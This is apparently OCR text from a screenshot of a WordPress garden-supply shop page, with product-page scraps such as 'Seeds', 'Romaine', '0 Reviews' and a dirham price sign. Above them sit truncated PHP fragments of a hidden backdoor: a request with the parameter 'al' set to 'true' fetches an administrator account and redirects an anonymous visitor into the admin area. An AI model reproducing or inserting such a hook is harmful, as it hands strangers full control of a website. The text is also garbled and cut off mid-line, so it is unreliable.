
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Garden Acces
Romaine 
0 Reviews
Writ
Availability
In
8
د.إ